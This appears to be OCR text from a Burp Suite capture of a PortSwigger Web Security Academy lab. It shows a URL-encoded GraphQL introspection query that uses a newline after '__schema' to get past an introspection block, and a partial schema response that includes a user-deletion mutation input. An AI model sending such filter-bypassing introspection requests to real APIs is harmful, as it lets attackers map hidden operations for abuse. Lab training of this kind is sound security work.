 Request
Response
Pretty Raw Hex Hackvertor
Pretty Raw Hex Render Hackvertor
\n
\n
1 GET /api?query=
query+IntrospectionQuery+%7B%0D%0A++__schema%0a+%7B%0D%0A
++++queryType+%7B%0D%0A++++++name%0D%0A++++%7D%0D%0A++++
mutationType+%7B%0D%0A++++++name%0D%0A++++%7D%0D%0A++++sub
scriptionType+%7B%0D%0A++++++name%0D%0A++++%7D%0D%0A++++
types+%7B%0D%0A++++++...FullType%0D%0A++++%7D%0D%0A++++dir
ectives+%7B%0D%0A++++++name%0D%0A++++++description%0D%0A++
++++args+%7B%0D%0A++++++++...InputValue%0D%0A++++++%7D%0D
%0A++++%7D%0D%0A++%7D%0D%0A%7D%0D%0A%0D%0Afragment+FullT
ype+on+__Type+%7B%0D%0A++kind%0D%0A++name%0D%0A++descript
ion%0D%0A++fields%28includeDeprecated%3A+true%29+%7B%0D%0A
++++name%0D%0A++++description%0D%0A++++args+%7B%0D%0A++++
++...InputValue%0D%0A++++%7D%0D%0A++++type+%7B%0D%0A++++
++...TypeRef%0D%0A++++%7D%0D%0A++++isDeprecated%0D%0A++++
deprecationReason%0D%0A++%7D%0D%0A++inputFields+%7B%0D%0A
++++...InputValue%0D%0A++%7D%0D%0A++interfaces+%7B%0D%0A++
++...TypeRef%0D%0A++%7D%0D%0A++enumValues%28includeDepre
cated%3A+true%29+%7B%0D%0A++++name%0D%0A++++description%0D
%0A++++isDeprecated%0D%0A++++deprecationReason%0D%0A++%7D%
0D%0A++possibleTypes+%7B%0D%0A++++...TypeRef%0D%0A++%7D
%0D%0A%7D%0D%0A%0D%0Afragment+InputValue+on+__InputValue+
%7B%0D%0A++name%0D%0A++description%0D%0A++type+%7B%0D%0A++
++...TypeRef%0D%0A++%7D%0D%0A++defaultValue%0D%0A%7D%0D%
0A%0D%0Afragment+TypeRef+on+__Type+%7B%0D%0A++kind%0D%0A++
+name%0D%0A++ofType+%7B%0D%0A++++kind%0D%0A++++name%0D%0A++
++ofType+%7B%0D%0A++++++kind%0D%0A++++++name%0D%0A++++++
+ofType+%7B%0D%0A++++++++kind%0D%0A++++++++name%0D%0A++++
++%7D%0D%0A++++%7D%0D%0A++%7D%0D%0A%7D%0D%0A HTTP/2
2 Host:
0a5500f803f560188200564200f100a5.web-security-academy.net
3 Cookie: session=oaVUuuDq5GVETLdz09zUs3iiQT92nFBg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36167
5
6 {
7 "data":{
8 "__schema":{
9 "queryType":{
10 "name":"query"
11 },
12 "mutationType":{
13 "name":"mutation"
14 },
15 "subscriptionType":null,
16 "types":[
17 {
18 "kind":"SCALAR",
19 "name":"Boolean",
20 "description":"Built-in Boolean",
21 "fields":null,
22 "inputFields":null,
23 "interfaces":null,
24 "enumValues":null,
25 "possibleTypes":null
26 },
27 {
28 "kind":"INPUT_OBJECT",
29 "name":"DeleteOrganizationUserInput",
30 "description":null,
31 "fields":null,
32 "inputFields":[
33 {
34 "name":"id",
35 "description":null,
36 "type":{
37 "kind":"NON_NULL",
38 "name":null,
39 "ofType":{
40 "kind":"SCALAR",
41 "name":"Int",
42 "ofType":null
43 }
44 },
45 "defaultValue":null
46 }
47 ],
48 "interfaces":null,
49 "enumValues":null,
50 "possibleTypes":null
51 },